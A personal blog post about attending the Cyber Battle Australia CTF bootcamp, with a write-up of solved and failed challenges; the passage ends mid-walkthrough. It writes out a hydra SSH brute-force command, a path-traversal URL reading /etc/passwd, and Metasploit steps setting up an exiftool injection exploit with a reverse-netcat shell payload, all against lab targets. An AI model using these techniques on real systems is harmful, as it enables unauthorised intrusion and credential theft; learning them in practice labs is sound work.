Last updated: June 6, 2024. Added better command syntax highlighting.
Background - What is a CTF?
A Capture The Flag (CTF) event is a fun way to put your computer problem-solving skills to the test by competing to solve challenging puzzles as fast a possible. Usually, players use various hacking and data analysis techniques to attack vulnerable systems and acquire strings of data called flags.
An example of a flag:
ctftech(9n32ga9e_39ga3i)
These strings of data may be anywhere: sitting in a directory, embedded in metadata or code, or even physically in the world somewhere, requiring you to find them using tools like Google Street view.
Cyber Battle Australia CTF
On May 16 and 17, I attended the training bootcamp for Cyber Battle Australia, a CTF event for Australian students and professionals interested in cybersecurity.
The event was split into three parts: the online bootcamp (the topic of this post), the upcoming online qualifying round (the real deal), and the in-person final (where winners fly to Adelaide to compete).

Online Bootcamp
The bootcamp was held online over Discord. At 8:30 am AEST on May 16, I jumped on the call and found myself in the pre-call lobby, alongside dozens of other players.
It turned out I was early, so I went downstairs and did housework while I waited, listening to the theme of the Discord stage soundtrack ⇾ which is now forever burned into my brain!
It felt exciting to feel part of the live activity in the chat. The organisers were also active in there, answering people’s questions about how the day would play out.
At around 9 am, our host, Dimka, jumped on the call.
He introduced himself as an ethical hacker based in Estonia, and explained CTFTech (the company who runs the event). He also linked us to a detailed guide to all the types of penetration testing tools and techniques we’d need for the CTF.
Since it’s wise to check unknown files before you open them, especially in a chatroom full of hackers, I took it upon myself to scan the PDF file for malware before opening it (using clam-av).

In this case, it was clean, or at least clam-av couldn’t detect anything. “Trust, but verify.” 😁
Some People Couldn’t Log in at First
After the event introduction, we were emailed details on how to log in to the web portal and access the CTF challenges homepage. Unfortunately, there was a technical issue where at least a few dozen people received an email that didn’t contain any credentials.
I’m guessing their auto-generation-and-email mechanism failed. Luckily, an organiser helpfully set up a troubleshooting channel in the Discord, and asked that people join and leave a comment if they had any issues logging in. I was among those who received blank credentials, but it didn’t take Allan long to follow up over private messaging with my portal username and password. Ultimately, the issue was resolved fairly quickly.

From there, I successfully logged in to the “cyber range” portal.
The following screenshot is from day 2, after I had solved a bunch of the flags. Sadly, I did not think to take a screenshot of its initial state:
Provided Tools
There was a lot of chatter in the Discord about whether players would need to bring their own tools, such as installing Kali Linux (a Linux distro pre-tooled for penetration testing). Turned out that wasn’t necessary, as the organisers provided a web-accessible Kali virtual machine (VM) that’s already networked to the vulnerable machines that we’d be attacking.
On one hand, this makes things easy! But if you are already running Linux, like me, it feels limiting to deal with the janky web interface, which does create some problems of its own. However, this significantly simplifies networking, so I totally understand this limitation. Luckily, the portal had both a graphical and an SSH terminal environment (both running through the same Kali VM), which was good enough to solve the tasks.
Amusingly, several people posted unsolicited screenshots of their desktops. There were some niche environments on display, but I’ll omit them for privacy.
Video Lesson: Our Host, Dimka, Covers The Training PDF
After making sure everyone could see the instructions PDF, Dimka went through its contents, sharing his screen to show us how he’d approach the challenges.

There were a range of players of different skill levels present at the event. The people new to Linux got a crash course video lesson:
My impression: Dimka seemed to really knows his stuff!
The layout of the training document was clean and well-presented, and arranged logically to follow a typical penetration test. This included topics and tools like:
- Reconnaissance (nmap, OSINT)
- Scanning and Enumeration (nmap, web page enumeration with gobuster and nikto)
- Gaining Access (SQL injection, SSH brute-forcing with hydra)
- Escalation of privileges (GTFO binaries)
- Maintaining Access
- Covering Tracks
At this point, while Dimka was still going through the basics of Linux for new users, I wanted to start solving flags. Since there were a significant number of flags to get, I muted the call and proceeded on my own to see how far through I could get without help.

After solving a few of the easier flags, I realised that the first dozen or so challenges were fairly approachable Linux command line puzzles. To my amusement, many had creative, in-joke names like “stuck in vim”, referring to the difficulty that newcomers have learning the text-editor’s cryptic keyboard shortcuts. Since I have been using Linux for years, I felt right at home here.
It took me an hour or two to clear the first tier, but after that, the real fun began! 😜
My Approach to the CTF
There were many flag categories, and about two full days to attempt them. Since we’d all lose access to the portal after that deadline, I had to balance focusing on individual flags (that ranged from fairly easy to very hard), against trying flags from other categories.
Most people seemed to be going down the list of flags in order, while a few were jumping around to the later categories.
The rest of the 2 days played out like this:
Day 1: I spent about 6 hours working on flags, then went and did other things out of the house.
Day 2: I went to the local university, and dedicated about 2 hours to working on flags. Since I had other things to do, I shelved it for later. But by the time I got home in the evening, the portal had closed. Such is life!
Notable Flags Where I Remembered to take Screenshots
While I didn’t take enough screenshots to give a full blow-by-blow write-up of everything I attempted, I was happy to have taken enough to reconstruct some of the more memorable moments.
Here is a selection! 😄
A) WIN: Cracking SSH Passwords with Hydra
Note: I am missing some screenshots, so I’ll fill in the commands where I remember them.
I recalled the familiar target scanning workflow I’ve used when training over at Hack The Box:
- I need to ping the target to see if it’s up.
- I should scan the target with nmap to gather port and service info - if anything is open, I could try running an attack against it.
- Since this is an SSH-based flag, I’ll probably need hydra. I haven’t used hydra before, so this is a good chance to practice.
- Pinging the target to see if it’s up:
ping [target_ip]
- Scanning the target with nmap, including the command flag for version detection (-sV):
nmap -sV [target_ip]
The target machine responded surprisingly quickly, indicating it was up and running.
- I also checked to see if it would respond if I ran default scripts against it, which can lead to lots of useful info:
nmap -sC [target_ip]
This worked fine. Sometimes a firewall or the target’s server configuration blocks these kinds of aggressive probes, but this time the CTF kept things simple.

- I located a standard password list for brute-forcing and fed hydra the target details:
hydra -l alex -s 2222 -P /usr/share/wordlists/rockyou.txt.gz ssh://env014.target01
Here I passed hydra the username alex, the port 2222, the word list called rockyou, and the target IP at env014.target01

Wow! That actually worked! Hydra brute-forced the server over ssh and found the correct credentials:
- Username:
alex - Password:
000000
This no doubt took no time at all because 000000 is a ridiculously weak password, but still, I was impressed as this is my first time using this tool!
- I then tried logging into the target machine:
ssh -p 2222 -l alex env014.target01
Usually I’d just use ssh alex@env014.target01, but since the port and username are non-defaults, it was good to practice doing it this way.


Here was the overall crack:

Pwned! “I live for this S***."
B) WIN: Local File Inclusion
This one was kind of tricky at first, but now I know what to look for.
I admit that I had to consult the guide in order to solve it, after going down a rabbit hole of unnecessary steps like running nmap and probing the website with gobuster.

In the end, you just have to know you can chain “go backwards a directory (../)” text into the url bar:
[website_url]/index.php?article=../../../../../../etc.passwd
This lets you request a file from the webserver that you should definitely not be able to access. Normally websites are configured NOT to allow this! Surely real websites aren’t that badly configured, right? 🤔

C) WIN: Hidden in the Javascript
This one was simple, but fun. Finding the flag involved noticing that the login password that was hidden inside a javascript file that defined login code. From there, it was just a matter of logging into the target’s admin panel.
Quite hilarious! The javascript page was tricky to find though. I wish I took more screenshots of how I found it. I probably used gobuster to spam lots of URL subdirectories until it spit out the URL for me. After that I just typed it into the browser.
D) FAIL: Trying to use Metasploit to Get Reverse Shell
There was one flag that very few teams succeeded at cracking, so I just had to try it!
The challenge featured a website, accessible through the provided Kali VM, that took an uploaded file and printed out its metadata.
I tested it by finding and uploading a picture from the internet:

This kind of thing is useful to know, because lots of personal information can be stored in photo metadata. You can also strip metadata out of images using various tools (Windows, MacOS, Linux).
This uses a tool called exif to extract the metadata. If the version of this tool running on the server is out of date, there might be a vulnerability we can exploit!
So my intended steps were:
- Scan the target to see its services - in this case, exif.
- Use Metasploit to find an exploit that affects exif.
- Craft a malicious file to exploit the out-of-date exif tool.
- Start a listening server that listens for a connection from the infected machine.
- Upload the file and hope it works.
- Wait for the reverse shell connection to establish, giving me control of the server.
- Find the flag somewhere in the server, or maybe in the output of the metadata.
Here’s what I ended up trying:
-
Ran a normal nmap scan and inspected for any interesting services (no screenshot, unfortunately).
-
I spun up Metasploit (pre-installed on any Kali installation), and looked up resources to learn how to craft the exploit file to upload to the server.
msfconsole
This was my first time really using Metasploit, so I had to learn that you can search for packages related to exif with:
search exif

- I then selected the exploit to bake in to a malicious file, hoping it would work on the target.
use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection

Then I set the file information:
set OUTPUTPATH [somewhere_on_my_system]
set TARGET 0
I made the payload a reverse shell, which should have allowed me to send commands to the target if the exploit worked.
set payload cmd/unix/reverse_netcat
I then needed the address details of my Kali VM, so the payload knew where to send its traffic:
ifconfig
Which outputted:
